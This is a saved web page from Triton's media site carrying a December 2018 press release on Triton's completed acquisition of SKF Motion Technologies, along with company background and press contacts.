

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://media.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/
body_size: 44450
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Triton completes acquisition of SKF Motion Technologies </title>
<link rel="canonical" href="https://media.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://media.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/">
    <meta name="twitter:title" content="Triton completes acquisition of SKF Motion Technologies " />
    <meta property="og:title" content="Triton completes acquisition of SKF Motion Technologies " />
    <meta property="og:url" content="https://media.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/" />

    <meta property="og:image" content="https://media.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://media.triton-partners.com/media/2299/triton-en-og-image.jpg">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-von-skf-motion-technologies-ab/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/media/news/triton-completes-acquisition-of-skf-motion-technologies/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-von-skf-motion-technologies-ab/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/">Media</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/news/">News</a><span class="divider">></span></li>

                <li class="active">
                    Triton completes acquisition of...
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://media.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "News",
                "item": "https://media.triton-partners.com/news/"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "Triton completes acquisition of SKF Motion Technologies",
                "item": "/media/news/triton-completes-acquisition-of-skf-motion-technologies/"
            }        ]
    }
</script>

        <main id="main">
            
        <div class="fw">
            <div class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://media.triton-partners.com/media/2217/68034b38-5056-b74c-7d297ede7a3f0050-skf_cover_image_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4703d3cb57d30&#x27;)"><img src="https://media.triton-partners.com/media/2217/68034b38-5056-b74c-7d297ede7a3f0050-skf_cover_image_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4703d3cb57d30" alt="Triton completes acquisition of SKF Motion Technologies" /></div>
        <div class="banner-content">
            <div class="banner-heading">Triton completes acquisition of SKF Motion Technologies</div>
                <div class="banner-subheading">03.12.2018</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>



<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="/media/news/triton-completes-acquisition-of-skf-motion-technologies/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Company</option>
                        
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea  value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics  value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix selected value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=formicon  value="formicon">formicon</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group  value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group  value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis  value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="active">
                        <option data-sector="all" value="all">Sector</option>
                        
    <option data-sector=business.services  value="business.services">Business Services</option>
    <option data-sector=healthcare  value="healthcare">Healthcare</option>
    <option data-sector=industrial.tech selected value="industrial.tech">Industrial Tech</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="active">
                        <option data-mediatype="all" value="all">Media Type</option>
                            <option data-mediatype=newsitemml selected value="newsitemml">News</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Images</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="active">
                        <option data-year="all" value="all">Year</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024  value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022  value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018 selected value="2018">2018</option>
    <option data-year=2017  value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">GO</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">RESET</button>
                </div>

                <input type="hidden" data-language="" />

            </form>
        </div>
    </div>
</div>





<div class="site-content">
    <div class="pw">
        <div class="print-email">
            <a href="mailto:?subject=Triton completes acquisition of SKF Motion Technologies&amp;body=I thought you might be interested in the Triton completes acquisition of SKF Motion Technologies /media/news/triton-completes-acquisition-of-skf-motion-technologies/" class="email">
                <i class="fal fa-envelope"></i>
                <span>Email</span>
            </a>
            <a href="#" onclick="window.print();return false;" class="print">
                <i class="fal fa-print"></i>
                <span>Print</span>
            </a>
        </div>
        <div class="content-container-news container-indent-news">
            <h1>Triton completes acquisition of SKF Motion Technologies</h1>
                <div class="date-heading">03.12.2018</div>
            <p><strong>Stockholm (Sweden), Gothenburg (Sweden) 03 December 2018</strong><span> </span>– After receiving the required approvals, funds advised by Triton (“Triton”) have successfully completed the acquisition of the business unit SKF Motion Technologies (“SMT”) from the SKF Group listed on Nasdaq Stockholm.</p>
<p>SMT is a global provider of electrical linear actuator components- and systems as well as linear motion products, with market leading positions and differentiated offerings in global niche markets, including high end medical and industrial actuators and roller screws. Headquartered in Gothenburg, Sweden, the company operates nine production sites, 13 dedicated sales units and employs approximately 1,200 employees.</p>
<p>With the closing Triton takes over all entities of the former business unit, as well as all staff. From now on SMT will be further developed as a standalone company under Triton’s ownership. A new brand name will be rolled out during 2019 and the company will continue to be known as “SKF Motion Technologies” and retain legal right to use the abbreviation SKF until introduction of the new brand.</p>
<p>“We look forward to actively supporting SMT’s management and employees by investing in and supporting the growth and development of the company. Our industry expertise from other investments in the sector and our strong network of senior industry experts, will contribute to further develop the company.” said Peder Prahl, Director of the General Partner for the Triton funds.</p>
        </div>
    </div>
        <div class="press-about-container">
            <div class="pw">
                <div class="fw container-indent-news">
                    <div class="content-container-news">
                            <div class="content-block">
                                <h3>About Triton</h3>
                                <p>The Triton funds invest in and support the positive development of medium-sized businesses headquartered in Europe, focusing on businesses in the Industrial, Business Services and Consumer/Health sectors.</p>
<p>Triton seeks to contribute to the building of better businesses for the longer term. Triton and its executives wish to be agents of positive change towards sustainable operational improvements and growth. The 37 companies currently in Triton's portfolio have combined sales of around € 12.9 billion and around 83,000 employees.</p>
<p>The Triton funds are advised by dedicated teams of professionals based in Germany, Sweden, Norway, Finland, Denmark, Italy, the United Kingdom, the United States, China, Luxembourg and Jersey.</p>
                            </div>


                                <div class="press-contact-container">

                                    <h3>Press Contacts</h3>

                                        <div class="press-contacts">


                                                <div class="press-contact">
                                                    <div class="company-heading">Triton</div>
                                                    <div class="contact-name">Fredrik Haz&#xE9;n</div>
                                                        <div class="contact-phone">Phone: <a href="tel:&#x2B;46709483810">&#x2B;46 709 483 810</a></div>
                                                </div>
                                        </div>

                                        <div class="press-contacts">

                                                <div class="press-contact">
                                                    <div class="company-heading">SKF</div>
                                                    <div class="contact-name">Theo Kjellberg </div>

                                                        <div class="contact-phone">Phone: <a href="tel:&#x2B;46725776576">&#x2B;46 72 577 65 76</a></div>


                                                </div>
                                        </div>
                                </div>
                    </div>
                </div>
            </div>
        </div>

</div>

    <div class="pw">
        <div class="internal-news-list">
                <a href="/media/news/triton-completes-sale-of-ewellix/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://media.triton-partners.com/media/2521/ewellix-image-picture.jpg?width=720&amp;height=335&amp;v=1d57cf0b4f4b930" alt="Triton completes sale of Ewellix" width="720" height="335" />
                    </div>
                    <div class="news-date">13.01.2023</div>
                    <div class="news-title">Triton completes sale of Ewellix</div>
                </a>
                <a href="/media/news/triton-signs-an-agreement-to-sell-ewellix-to-schaeffler/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://media.triton-partners.com/media/2521/ewellix-image-picture.jpg?width=720&amp;height=335&amp;v=1d57cf0b4f4b930" alt="Triton signs an agreement to sell Ewellix to Schaeffler" width="720" height="335" />
                    </div>
                    <div class="news-date">25.07.2022</div>
                    <div class="news-title">Triton signs an agreement to sell Ewellix to Schaeffler</div>
                </a>
                <a href="/media/news/triton-completes-acquisition-of-skf-motion-technologies/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://media.triton-partners.com/media/2216/68034b38-5056-b74c-7d297ede7a3f0050-skf_cover_image_720x335.jpg?width=720&amp;height=335&amp;v=1d4703d3c83bed0" alt="Triton completes acquisition of SKF Motion Technologies" width="720" height="335" />
                    </div>
                    <div class="news-date">03.12.2018</div>
                    <div class="news-title">Triton completes acquisition of SKF Motion Technologies</div>
                </a>
        </div>
            <div class="other-investments-link">
                <a href="https://media.triton-partners.com/?company=ewellix&amp;sector=&amp;mediaType=all&amp;year=all#search-filter-container">Read more Ewellix  News</a>
            </div>
    </div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/media/news/triton-completes-acquisition-of-skf-motion-technologies/" enctype="multipart/form-data" id="formd7e3d15a77834210964f942dfdc59cd0" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SyxhvUt-lj5HpJQEURJWL4K8iDmkNrQJQAEldJKXpr2rD3u7Oo_diFRHxUdZmAey_bWoSrH1SF27kt_pjkeBKBVFhSPkb0ed8sH7XAui3pSGjoN6iQOHm5jM9KJlNYvRE" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_QHchCGdq0decZXCPOYNwIigS18XeUyGF9EiCmjsWV8Scj4xA7eXqrUfrqcAJcNM4WkU3rnzPHRKoc5N-6j-tseKPhThg7x3EmCxIelO3yuU7cJnMaJ_EoL-ORPTT4wpnoo3DeKcL0-KxvpRVkl8SaA" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://media.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="817b8e541b934110b9750fd50a64ac9b">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.0.59;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
